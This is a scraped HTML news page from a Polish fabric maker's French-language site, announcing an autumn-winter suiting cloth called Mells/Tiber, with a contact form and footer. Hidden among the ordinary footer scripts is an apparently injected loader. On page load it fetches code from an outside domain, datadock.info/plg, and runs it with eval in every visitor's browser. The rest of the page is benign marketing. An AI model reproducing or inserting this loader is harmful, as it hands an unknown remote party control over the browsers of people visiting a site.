<li id="menu-item-26616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26616"><a href="https://jozwiak.eu/fr/categorie/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-26617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26617"><a href="https://jozwiak.eu/fr/qui-sommes-nous/"><span>Qui sommes-nous ?</span></a></li>
<li id="menu-item-26618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26618"><a href="https://jozwiak.eu/fr/nous-rejoindre/"><span>Nous rejoindre</span></a></li>
<li id="menu-item-26619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26619"><a href="https://jozwiak.eu/fr/contact/"><span>Contact</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">    <div class="section page-single anm">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Actualités<br/>
            <a class="btn back-to-list" href="https://jozwiak.eu/fr/categorie/actualites/">Retour à la liste</a></div>
        </div>
    </div>
    <div class="ctr clr">
		    	<div class="image">
                        <img class="elevated-zoom"  src="https://jozwiak.eu/wp-content/uploads/2020/09/2020_09_Mells_0-595x400.png" data-zoom-image="https://jozwiak.eu/wp-content/uploads/2020/09/2020_09_Mells_0.png" alt="Êtes-vous prêt pour la saison automne-hiver?&lt;/br&gt;Nous avons une nouvelle collection de tissus soigneusement sélectionnés préparés pour vous." />
        </div>
            	<div class="post_date">2020-09-16</div>
        <h1 class="post_title largeh">Êtes-vous prêt pour la saison automne-hiver?</br>Nous avons une nouvelle collection de tissus soigneusement sélectionnés préparés pour vous.</h1>
                <div class="text"><p style="margin: 0in; font-family: Lato; font-size: 11.0pt;">Malgré les tendances en évolution rapide, le costume reste une partie inchangée de la garde-robe des hommes et des femmes, mais sa forme ou son objectif change.</p>
<p style="margin: 0in; font-family: Lato; font-size: 11.0pt;">La photo montre l&rsquo;une de nos propositions automne-hiver &#8211;&nbsp;Mells/Tiber. Ce tissu a&nbsp;été conçu et tissé à partir de fil bicolore vert bouteille dans un motif en écailles de poisson. Ce micro-motif, très populaire récemment, donne au tissu un caractère et une texture intéressante, tout en semblant homogène à distance, ce qui rend un costume en tissu Mells parfait pour les affaires et le soir.</p>
<p style="margin: 0in; font-family: Lato; font-size: 11.0pt;">Trouver le tissu: <a href="https://jozwiak.eu/fr/tissus/mells-tiber/">https://jozwiak.eu/fr/tissus/mells-tiber/</a></p>
</div>
            </div>
    </div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Contact rapide</div>
<div class="text">Laissez-nous vos coordonnées, nous vous contacterons rapidement.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f26598-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/fr/etes-vous-pret-pour-la-saison-automne-hiver-nous-avons-une-nouvelle-collection-de-tissus-soigneusement-selectionnes-prepares-pour-vous/#wpcf7-f26598-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26598" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26598-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="04edbc0d69" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom &amp; prénom" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom de l&#039;entreprise" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse mail" /></span>
<div class="rodo-akceptacja">L'administrateur des données personnelles est JÓŹWIAK S.C., 3 rue Przewozowa, 62-064 Plewiska / Poznań, Grande Pologne. Les données insérées dans le formulaire de contact seront traitées afin de répondre à la question posée.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">J'ai pris connaissance des informations sur l'administrateur et le traitement des données.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Envoyer" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Ne manquez pas nos nouveaux arrivages. Inscrivez-vous pour recevoir notre newsletter.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-francuski" class="menu"><li id="menu-item-26620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26620"><a href="https://jozwiak.eu/fr/collection/"><span>Collection</span></a></li>
<li id="menu-item-26621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26621"><a href="https://jozwiak.eu/fr/savoir-faire/"><span>Savoir-faire</span></a></li>
<li id="menu-item-26622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26622"><a href="https://jozwiak.eu/fr/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-26623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26623"><a href="https://jozwiak.eu/fr/faits-interessants/"><span>Faits intéressants</span></a></li>
<li id="menu-item-26624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26624"><a href="https://jozwiak.eu/fr/categorie/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-26625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26625"><a href="https://jozwiak.eu/fr/qui-sommes-nous/"><span>Qui sommes-nous ?</span></a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://jozwiak.eu/fr/nous-rejoindre/"><span>Nous rejoindre</span></a></li>
<li id="menu-item-26627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26627"><a href="https://jozwiak.eu/fr/contact/"><span>Contact</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/fr/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iaw" target="_blank" title="www.dailymotion.com/playlist/x52iaw"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Retour en haut de la page" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>Nous utilisons des cookies sur ce site. Les paramètres de votre navigateur vous permettent de les sauvegarder sur votre appareil. Si vous continuez de naviguer sur ce site sans changer les paramètres, nous considérerons que vous consentez à utiliser les cookies.<br/>En savoir plus <a href="http://jozwiak.eu/fr/cookies/">cookies policy</a>.</div>
</div>


																						


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=fr_FR&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"321937c5e7","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/fr/';
var form_translations = {
	"Browse":"Rafraichir",//Przeglądaj
	"No file selected":"Aucun fichier selectionné",//Nie wybrano pliku
	"Delete file":"Supprimer fichier"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
